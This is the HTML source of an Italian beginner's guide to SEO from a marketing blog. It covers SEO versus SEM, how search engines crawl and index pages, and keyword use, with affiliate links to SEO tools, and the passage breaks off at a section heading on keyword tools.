    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); 
}



.page-id-5951 .gb-container.gb-container-84e95c29 {
    display: none !important;
}


  body.page-id-5951  .inside-article a:hover, .paging-navigation a:hover, .comments-area a:hover, .page-header a:hover{
	color: #fff !important;
}


.containerstyling {
  opacity: 0;
  transform: translateY(100px);
  transition: all 1s ease;
	
	 position: fixed;
    bottom: -16px; 
    left: 0;
    width: 100%;
    background: #fff;
    padding: 10px;
    text-align: center;
    transition: bottom 0.5s ease-in-out, opacity 0.5s ease-in-out;
	box-shadow: 0px -4px 10px rgba(0, 0, 0, 0.1);
	z-index: 9999 !important;
}

.containerstyling.visible {
  opacity: 1;
  transform: translateY(0);
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	align-items: center;
	padding: 20px 90px 20px 80px !important;
	z-index: 99999999 !important;
}

h2.inspectheading{
    padding-bottom: 0px !important;
}


.containerstyling.visible a.wp-block-button__link {
    font-size: 15px !important;
}




@media (max-width: 768px) {
.page-id-5951 .inside-article {
 padding: 4px 0px 60px 0px !important; 
	}
	label{
		max-width: calc(61%) !important;
	}
	
	.gb-container-000bff3e{
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	
	.gb-container-bb90e7f3 {
	z-index:99999;
		margin: 0px !important;
}

.gb-container-79cab24c {
    z-index: 9999 !important;
			margin: 0px !important;
			padding: 0px !important;

}
	.site-header .header-image {
    width: 200px !important ;
}
	
	.inside-header.grid-container {
    padding-bottom: 0px !important;
}
	
	.menu-toggle{
		padding: 0px 0px !important;
	}
	.containerstyling.visible{
		padding: 20px 15px 29px 15px !important;
		display: flex;
        flex-direction: column;
	}

	body.page-id-5951 h1{
		text-align: center !important;
	}
	body.page-id-5951 p{
				text-align: center !important;

	}
	body.page-id-5951 a.wp-block-button__link.has-base-3-color {
    color: white !important;
				font-size: 12px !important;

}
	body.page-id-5951 a.wp-block-button__link.has-base-3-color:hover {
    color: white !important;
		font-size: 12px !important;
}
	
	
             
}


@media (min-width:1024px){
	
body.page-id-5951 .gb-container-000bff3e {
	column-gap: 41px;
	margin-top: 0px !important;
	padding: 20px 10% !important;
}
body.page-id-5951	.inside-article {
    padding: 0px 0px 60px 0px !important;
}
	
	

	
	

.page-id-5951 .gb-container-bb90e7f3 {
	z-index:99999;
}

.page-id-5951 .gb-container-79cab24c {
/*     z-index: 9999 !important; */
	display: flex;
        flex-direction: column;
        justify-content: center;
}


.page-id-5951 .gb-container-9600abbb{
	padding: 60px 40px !important;
}


}
.main-navigation li{
	z-index: 1 !important;
}
p.has-base-3-color.has-text-color.has-link-color.wp-elements-f23f079c74bab4053954d37d058b9974 {
    z-index: 0;
}

h2.gb-headline.gb-headline-097d5b7a.gb-headline-text{
	    z-index: 0;

}

	body.page-id-5951 .grid-container {
    max-width: 100% !important;
}


		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2417 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<script async type='text/javascript' src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SagUgc'></script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://orbitadigitale.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Orbita Digitale" src="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png" width="3194" height="695" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://orbitadigitale.com/">Home</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://orbitadigitale.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://orbitadigitale.com/consulenza-seo/">Consulenza SEO</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2159"><a href="https://orbitadigitale.com/risorse/">Tools e Risorse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://orbitadigitale.com/corso-seo/">Corso SEO</a></li>
	<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://orbitadigitale.com/corso-freelancer/">Corso Freelancer</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://orbitadigitale.com/migliori-seo-tool/">SEO Tools</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369"><a href="https://orbitadigitale.com/blog/">Blog<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://orbitadigitale.com/glossario-marketing/">Glossario SEO</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://orbitadigitale.com/contact/">Contatti</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2417" class="post-2417 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1920" height="1080" src="https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg 1920w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-300x169.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-1024x576.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-768x432.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-1536x864.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-480x270.jpg 480w, https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti-133x75.jpg 133w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">SEO Per Principianti</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			
<p class="has-base-3-color has-accent-background-color has-text-color has-background has-link-color wp-elements-c453c9d8fc26c1fb22ddb41f765d091a">Hai mai sentito parlare di <strong>SEO</strong>? Se sei un principiante in questo campo, non preoccuparti! Questo articolo ti guiderà attraverso i <strong>concetti di base della SEO</strong> e ti aiuterà a comprendere come <strong>ottimizzare il tuo sito web per i motori di ricerca</strong>. Scoprirai cosa significa davvero SEO, quali sono i suoi <strong>principali obiettivi</strong> e come puoi <strong>implementarla in modo efficace</strong> per posizionare il tuo sito in cima ai risultati di ricerca. Preparati a esplorare il mondo affascinante della SEO per principianti!</p>



<h2 class="wp-block-heading">SEO per principianti: perché è importante?</h2>



<p>La <strong><a href="https://orbitadigitale.com/glossario/basi/seo-significato/">SEO</a></strong> è estremamente importante per i siti web, in quanto il <strong>posizionamento sui motori di ricerca</strong> ha un impatto significativo sulla <strong>visibilità </strong>e sul <strong>successo </strong>di un sito. La maggior parte degli utenti utilizza i motori di ricerca per trovare informazioni, prodotti o servizi desiderati, e quindi è <strong>essenziale che un sito web venga mostrato tra i primi <a href="https://orbitadigitale.com/glossario/basi/serp/">risultati di ricerca</a> per ottenere un traffico qualificato</strong>. Inoltre, la SEO aiuta a migliorare l&#8217;esperienza complessiva degli utenti sul sito, rendendolo più facile da navigare e trovare le informazioni desiderate.</p>



<p>Per capire meglio il concetto ecco un video che spiega come arrivare primi su Google:</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Come Arrivare Primi su Google: Ecco Cosa Fare!" width="909" height="511" src="https://www.youtube.com/embed/pphc3ZwpR7Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p></p>



<h3 class="wp-block-heading">Differenza tra SEO e SEM</h3>



<p>La <strong>differenza principale tra SEO e SEM (Search Engine Marketing)</strong> sta nell&#8217;approccio utilizzato per ottenere visibilità sui motori di ricerca. Mentre la <strong>SEO</strong> si concentra sull&#8217;<strong>ottimizzazione del sito web</strong> e la generazione di <strong><a href="https://orbitadigitale.com/glossario/basi/traffico-organico/">traffico organico</a></strong>, il <strong>SEM </strong>comprende <strong>attività di marketing a pagamento </strong>come la <strong>pubblicità PPC (Pay-Per-Click)</strong> per ottenere una maggiore visibilità. La <strong>SEO è un processo a lungo termine </strong>che richiede impegno costante e richiede tempo per generare risultati duraturi, mentre il<strong> SEM può generare risultati immediati</strong> ma richiede un investimento finanziario continuo.</p>


<div class="gb-container gb-container-51ca3ca1">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>


<p></p>



<h2 class="wp-block-heading">SEO per principianti: come funzionano i motori di ricerca</h2>



<h3 class="wp-block-heading">L&#8217;importanza dei motori di ricerca per indicizzare il tuo sito</h3>



<p>I <strong>motori di ricerca </strong>svolgono un ruolo fondamentale nell&#8217;ecosistema di Internet. Gli utenti li utilizzano per cercare informazioni, prodotti e servizi online. I motori di ricerca <strong>analizzano e </strong><a href="https://orbitadigitale.com/glossario/seo-tecnica/indicizzazione-seo/"><strong>indicizzano</strong> </a>milioni di pagine web, fornendo <strong>risultati pertinenti e rilevanti</strong> in risposta alle <strong><a href="https://orbitadigitale.com/glossario/basi/query-seo/">query degli utenti</a></strong>. Pertanto, essere presenti e ben posizionati sui motori di ricerca è fondamentale per ottenere visibilità online e raggiungere il proprio pubblico di riferimento.</p>



<h3 class="wp-block-heading">Dal crawling all&#8217;indicizzazione: il funzionamento dei motori di ricerca</h3>



<p>I motori di ricerca utilizzano un<strong> processo complesso </strong>per fornire risultati di ricerca rilevanti. Questo processo comprende un&#8217;<strong>operazione di crawling</strong>, durante la quale i motori di ricerca <strong>scansionano il web </strong>in cerca di nuove pagine o di modifiche alle pagine già esistenti. Successivamente, le pagine scansionate vengono <strong><a href="https://orbitadigitale.com/blog/come-indicizzare-un-sito/">indicizzate</a></strong>, ovvero <strong>analizzate </strong>e <strong>catalogate </strong>in base a diversi fattori come il contenuto, la struttura del sito e i link interni ed esterni. Infine, quando viene eseguita una ricerca, il motore di ricerca <strong>analizza il suo indice </strong>per restituire i risultati più pertinenti.</p>



<h3 class="wp-block-heading">Google e altri motori di ricerca</h3>



<p><strong><a href="https://orbitadigitale.com/blog/come-funziona-google/">Google </a></strong>è il <strong>motore di ricerca più utilizzato</strong> ed è sinonimo di ricerca online. Tuttavia, esistono altri motori di ricerca significativi come <strong>Bing </strong>e <strong>Yahoo </strong>che hanno una quota di mercato non trascurabile. Sebbene il processo di indicizzazione e posizionamento possa variare leggermente tra i diversi motori di ricerca, <strong>i principi di base della SEO rimangono simili per tutti</strong>. Se si desidera ottimizzare un sito web per i motori di ricerca, è importante considerare sia Google che gli altri motori di ricerca per massimizzare la visibilità online.</p>



<h2 class="wp-block-heading">SEO per principianti: le Parole Chiave</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="380" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave-1024x380.jpg" alt="SEO per principianti: le Parole Chiave" class="wp-image-3562" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave-1024x380.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave-300x111.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave-768x285.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave-1536x570.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Parole-chiave.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Che cos&#8217;è una parola chiave</h3>



<p>Le <strong>parole chiave </strong>sono i termini o le frasi che gli utenti digitano nei motori di ricerca quando cercano informazioni. <strong>Scegliere le parole chiave giuste</strong> è fondamentale per la SEO, in quanto aiuta a <strong>indirizzare il traffico qualificato</strong> al sito web. Le parole chiave possono essere generiche, come &#8220;scarpe da ginnastica&#8221;, o più specifiche, come &#8220;scarpe da ginnastica per donna&#8221;. È importante effettuare una <strong><a href="https://orbitadigitale.com/glossario/on-page-seo/ricerca-parole-chiave/">ricerca delle parole chiave</a></strong> per identificare quelle che sono popolari tra gli utenti ma hanno una competizione ragionevole.</p>



<h3 class="wp-block-heading">Come sfruttare le parole chiave</h3>



<p>Una volta individuate le parole chiave rilevanti per il proprio sito web, è importante <strong>utilizzarle strategicamente</strong> all&#8217;interno del sito. Quando si vuole implementare una strategia SEO per principianti, le parole chiave dovrebbero comparire nei <strong>titoli delle pagine</strong>, nella <strong>descrizione meta</strong>, nel <strong>contenuto </strong>del sito e negli <strong><a href="https://orbitadigitale.com/glossario/basi/cos-e-un-url/">URL</a></strong>. Tuttavia, è fondamentale utilizzare le parole chiave in modo naturale ed <strong>evitare il sovraffollamento di parole chiave</strong>, che può danneggiare la leggibilità e l&#8217;esperienza dell&#8217;utente. L&#8217;obiettivo è creare contenuti di qualità che siano utili per gli utenti e, allo stesso tempo, ottimizzati per le parole chiave.</p>



<h3 class="wp-block-heading">Strumenti per le parole chiave</h3>



